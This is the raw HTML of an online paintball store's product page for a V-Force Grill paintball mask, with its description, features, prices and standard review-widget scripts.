<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-paintball-gear">
Valken<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490985624">
Valken Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-protective-paintball-gear">
Valken Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490985630">
Valken Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490987584">
Valken VMax Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490987586">
Valken Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-air-tank-covers">
Valken Tank Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490989606">
Valken Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490989608">
Valken Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490991606">
Valken Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-headbands">
Valken Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-barrel-covers">
Valken Barrel Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-t-shirts">
Valken T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintballs">
Valken Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497373582">
Valken Paintball Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-vtac-tactical-paintball-gear">
Vtac Tactical Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-paintball-jerseys">
VTac Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-paintball-pants">
VTac Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491005596">
Valken VTac Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-head-wraps">
VTac Head Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-tactical-paintball-vests">
VTac Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-paintball-vest-pouches">
VTac Vest Pouches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497373584">
VForce Paintball Masks</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/sniper-paintball-gear" id="handle16"><img class="dynamicimage" alt="Sniper Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Sniper+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation16">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484011602">
Sniper Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/479045582">
Sniper Paintball Gun Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/488163870">
Camouflage Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-bipods">
Bipods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sniper-barrels">
Sniper Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/479027612">
Sniper Scopes</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/paintball-equipment-package-deals" id="handle17"><img class="dynamicimage" alt="Package Deals" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Package+Deals&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation17">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-packages">
Tippmann Packages<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-packages">
Tippmann A5 Packages</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/scenario-paintball-gear-packages">
Scenario Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/competition-packages">
Competition Marker Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-package-deals">
Paintball Pistol Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521950">
Field Starter Packages</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/50-caliber-paintball-gear" id="handle18"><img class="dynamicimage" alt=".50 Caliber Paintball" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=.50+Caliber+Paintball&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation18">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintball-guns">
.50 Caliber Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintball-gun-loaders-hoppers-magazines">
.50 Caliber Hoppers and Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484099584">
.50 Caliber Paintballs</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/specials" id="handle19"><img class="dynamicimage" alt="Specials" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Specials&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation19">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tournament-paintball-gear-sale">
Tournament Paintball Gear Sale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/first-strike-paintball">
First Strike Paintball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-paintball-guns-and-accessories-super-sale">
Magazine Fed Marker Sale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-sale">
Pistol Sale!</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-party-supplies">
Paintball Party Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/factory-closeout-paintball-equipment">
Factory Closeout Specials</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/469877580">
Gift Certificates</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/new-paintball-product-releases" id="handle20"><img class="dynamicimage" alt="New Products" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=New+Products&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation20">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/paintball-equipment-gift-certificates" id="handle21"><img class="dynamicimage" alt="Gift Certificates" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Gift+Certificates&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation21">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/privacy" id="handle22"><img class="dynamicimage" alt="Privacy" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Privacy&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation22">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/shipping" id="handle23"><img class="dynamicimage" alt="Shipping &amp; Returns" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Shipping+%26+Returns&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation23">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/international-shipping-rules" id="handle24"><img class="dynamicimage" alt="International Shipping Rules" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=International+Shipping+Rules&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation24">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/articles" id="handle25"><img class="dynamicimage" alt="Articles/Blog" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Articles%2FBlog&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation25">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/cart" id="handle26"><img class="dynamicimage" alt="Cart" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Cart&amp;context.state=ddn&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation26">
</div>
</td>
</tr>
</table>
<img class="dynamicimage" src="/naples/bottommenugradient.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;frame.width=160&amp;cache=1763843034889"></div>
				<div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_604218100">
<div class="space margin"><div class="space pagetext" id="pageelement_631597890">
<div class="panel"><strong style="color: rgb(21, 39, 39); font-family: Arial; font-size: 20px;">Best Viewing<br>
On Smart Phones<br>
Tilt Horizontal</strong><br>
</div>
</div>
<div class="space pagetext" id="pageelement_631937282">
<div class="panel"><div style="text-align: center;"><br></div><div style="text-align: center;"><a href="https://www.choicepaintballguns.com/bazooka-ball-products"><b><font size="3" style="color: rgb(62, 79, 252); font-size: 16px;">Turn Your Paintball Gun<br>
Into A<br>
Bazooka Ball Gun</font></b></a><font size="4" style="font-size: 18px;">!</font></div><div style="text-align: center;"><font size="4" style="font-size: 18px;"><br></font></div>
</div>
</div>
<div  class="space pageproducts" id="pageelement_631933874"><img class="subheading block dynamicimage" alt="Bazooka Ball" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Bazooka+Ball&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=160&amp;stagecolor=ffffff&amp;width=160&amp;cache=1763843034889"><h2 class="subheading hide">Bazooka Ball</h2>
<div class="list-table" id="list_631933874">
<table>
<tr class="row first">
<td class="cell first last" id="element_631933874_item_684341804" previewid="element_631933874_item_684341804" style="width:100%;">
<a class="icon list-icon link" href="/bazooka-ball-barrel"><img class="thumbnail" alt="Bazooka Ball Barrel" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fbazooka-ball-barrel.JPG&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=left&amp;cache=1763843034889"></a><a class="name list-name link" href="/bazooka-ball-barrel">Bazooka Ball Barrel</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">59</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/bazooka-ball-barrel" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first last" id="element_631933874_item_684342746" previewid="element_631933874_item_684342746" style="width:100%;">
<a class="icon list-icon link" href="/bazooka-ball-barrel-adapter"><img class="thumbnail" alt="Bazooka Ball Barrel Adapter" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fbazooka-ball-barrel-adapter1.jpg&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=left&amp;cache=1763843034889"></a><a class="name list-name link" href="/bazooka-ball-barrel-adapter">Bazooka Ball Barrel Adapter</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">19</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/bazooka-ball-barrel-adapter" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div class="space pagetext" id="pageelement_631933878">
<img class="subheading block dynamicimage" alt="Gift Certificates" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Gift+Certificates&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=160&amp;stagecolor=ffffff&amp;width=160&amp;cache=1763843034889"><h2 class="subheading hide">Gift Certificates</h2>
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"><font size="2" style="color: rgb(229, 36, 5); font-size: 13px; "><b><img alt="" src="/files/1961218/files/1961218/uploaded/giftcardC.jpg" style="width: 135px; height: 135px;" title=""></b></font></div>
<div style="text-align: center;"><a href="http://www.choicepaintballguns.com/paintball-equipment-gift-certificates" target="_self"><em><font style="color: rgb(227, 69, 34);"><span style="font-size: 13px;"><b>Gift Certificates</b></span></font></em></a></div>
<div style="text-align: center;"><i><a href="http://www.choicepaintballguns.com/page/snipergear">Click Here</a></i></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_631804002" ><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'choice-paintball-guns',
                      primaryClr: '#12d06c',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script>
</div><div class="space pagetext" id="pageelement_631934368">
<div class="panel"><a href="https://www.bbb.org/us/al/birmingham/profile/online-retailer/choice-paintball-guns-0463-1000022491/#sealclick" rel="nofollow" target="_blank"><img alt="" src="/files/1961218/uploaded/BBB-LOGO1.png" style="width: 200px; height: 155px;"></a></div>
</div>
</div>
</div>
</div>
</div>
			</div>
		</td>
		<td class="centercontainer"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_5396582">
<div class="productsocialmedia right panel"><div class="gplussmall"><div class="googleplus g-plusone" data-size="medium" data-href="http://www.choicepaintballguns.com/v-force-grill-mask-se-stix" data-annotation="none"></div></div><div class="facebook fb-like fbsmall" data-send="false" data-href="http://www.choicepaintballguns.com/v-force-grill-mask-se-stix" data-width="90" data-colorscheme="light" data-layout="button" style="font-size:1px;"></div></div>
		<div class="headingcontainer"><img class="heading dynamicimage" alt="V-Force Grill Paintball Mask - SE Stix" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;location.state=center&amp;link=364961&amp;title.text=V-Force+Grill+Paintball+Mask+-+SE+Stix&amp;font=ZurichCondensed&amp;fontsize=19&amp;stage.width.max=595&amp;stagecolor=ffffff&amp;width=595&amp;cache=1763843034889"><h1 class="product-title heading hide">V-Force Grill Paintball Mask - SE Stix</h1></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/1961218/uploaded/v-force-grill-mask-se-stix1.jpg" rel="lightbox[684328458]" title="V-Force Grill Paintball Mask - SE Stix" id="product_684328458_view"><img class="image dynamicimage" id="product_684328458_lightbox" alt="V-Force Grill Paintball Mask - SE Stix" title="V-Force Grill Paintball Mask - SE Stix" src="/account/images/image.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fv-force-grill-mask-se-stix1.jpg&amp;picture.width.max=238&amp;picture.image.mask.apply=false&amp;stage.width.max=595&amp;cache=1763843034889"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text"><p helvetica="" style="text-align: justify;">The V-Force Grill Paintball Mask is the perfect balance of comfort and protection. The V-Force Grill goggle is a player favorite for its luxurious mask foam and flexible ear, allowing all day wear without discomfort. The combination of semi-rigid and softer rubber molded facemask create a mask that protects the face from impact yet encourages that lucky bounce. The aggressive-looking ventilation holes allow constant air circulation for easy breathing and voice projection. The stylish Grill lens features an easy to use quick change system for fast lens cleaning and swaps and the mask foam is can be quickly changed out to a fresh, clean foam for renewed comfort. Try a V-Force Grill and you will see why it is the choice of pro players worldwide!</p>
<div><strong>Features:</strong></div>
<ul>
<li>ProVisor - Sun and rain protective visor&nbsp;</li>
<li>Integrated VFlector - Built-in forehead bounce panel for added face and lens protection.&nbsp;</li>
<li>QuickChange ThermoCured Lens - Lens interchangeability faster and easier than ever!&nbsp;</li>
<li>Featherweight Comfort - Ultra-light construction for unrestricted movement&nbsp;</li>
<li>QuickChange / ClickDry Foam System - Revolutionary all-in-one QuickChange Comfort Foam. Fresh, dry comfort in a snap!&nbsp;</li>
<li>QuickChange Strap - Close-Contact Posi-Clip strap. Stays on... guaranteed!</li>
</ul>
<p helvetica="">Order yours here at the best possible cheap discount online sales price <strong>with cheap $5 flat rate shipping!</strong><br>
<span id="cke_bm_63E" style="display: none;">&nbsp;</span></p>
<br>
<script src="https://widget.reviews.io/rich-snippet/dist.js"></script><script>
richSnippet({
    store: 'choice-paintball-guns',
    sku: 'VFORCEGRILLMASKSESTIX',
    data: {
        "offers": [{
            "@type": "Offer",
            "availability": "http://schema.org/InStock",
            "price": "124.95",
            "priceCurrency": "USD",
        }],
    }
});
</script></span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
VFORCEGRILLMASKSESTIX</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
0.6 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">129</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">124</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_684328458" id="quantity_684328458" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_684328458" id="addToCart_684328458" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</div>
</div>
<div class="imagebordercontainer"><table class="space border imageborder">
<tr class="boundary">
<td class="topleft"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=topleft&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1763843034889"></td>
<td class="top" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=top&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1763843034889);"></td>
<td class="topright"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=topright&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1763843034889"></td>
</tr>
<tr>
<td class="left" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=left&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1763843034889);"></td>
<td class="center content" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=center&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1763843034889);">
<div class="space pagetext" id="pageelement_5396581">
<div class="panel"><div align="center">Click Add to Cart to order this product.<br>
Email&nbsp;<a href="mailto:questions@choicepaintballguns.com">questions@choicepaintballguns.com</a> with any questions about this or any of our other products.</div>
</div>
</div>
<div style="height:1px;clear:both;"></div></td>
<td class="right" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=right&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1763843034889);"></td>
</tr>
<tr class="boundary">
<td class="bottomleft"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=bottomleft&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1763843034889"></td>
<td class="bottom" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=bottom&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1763843034889);"></td>
<td class="bottomright"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=bottomright&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1763843034889"></td>
</tr>
</table>
</div>
<div class="space margin"></div>
</div>
</td>
		<td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_604218102">
<div class="space margin"><div class="space pagesearch" id="pageelement_4920">
<div  class="space pagesearch" id="pageelement_4920"><img class="subheading block dynamicimage" alt="Search by Keyword" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Search+by+Keyword&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=180&amp;stagecolor=ffffff&amp;width=180&amp;cache=1763843034889"><h2 class="subheading hide">Search by Keyword</h2>
<form class="search form" method="get" action="/search" name="pagesearch_4920" id="pagesearch_4920">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_4920" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_4920" id="searchsmall_4920" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div  class="space pagecart small" id="pageelement_518"><img class="subheading block dynamicimage" alt="Shopping Basket" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Shopping+Basket&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=180&amp;stagecolor=ffffff&amp;width=180&amp;cache=1763843034889"><h2 class="subheading hide">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="space pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
<div class="space pagetext" id="pageelement_612582000">
<div class="panel"><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1961218/files/1961218/uploaded/creditcardLogos.jpg" style="width: 130px; height: 130px;"><br>
<br>
&nbsp; &nbsp; &nbsp;<font size="2" style="font-size: 13px;"><b>&nbsp; Same as cash installment<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;options<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; available with PayPal</b></font></p>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="authorizenet" height="72" src="/files/1961218/uploaded/secure90x72.gif" width="90">
<p></p>
</div>
</div>
<div class="space pagetext" id="pageelement_622257062">
<div class="panel"><div><div style="text-align: left;"><strong style="font-size: 12px; color: rgb(178, 34, 34);"><span style="font-family:verdana,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; No Sales Tax</span></strong></div><span style="color:#b22222;"><div style="text-align: left;"><strong style="font-size: 12px;"><span style="font-family:verdana,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; Outside AL State!</span></strong></div></span></div>
</div>
</div>
